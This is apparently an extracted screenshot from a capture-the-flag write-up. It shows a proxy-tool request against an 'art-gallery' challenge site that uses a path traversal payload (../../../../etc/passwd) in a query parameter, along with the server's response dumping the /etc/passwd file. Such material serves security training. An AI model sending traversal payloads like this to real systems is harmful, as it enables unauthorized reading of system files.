 Request
Pretty Raw Hex \n
1 GET /gallery?member=../../../../etc/passwd HTTP/2
2 Host: art-gallery.web.actf.co
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 02 May 2022 20:00:46 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 961
5 X-Powered-By: Express
6 Accept-Ranges: bytes
7 Cache-Control: public, max-age=0
8 Last-Modified: Wed, 20 Apr 2022 10:13:21 GMT
9 Etag: W/"3c1-180467651e8"
10 Strict-Transport-Security: max-age=15724800; includeSubDomains
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 node:x:1000:1000::/home/node:/bin/bash
32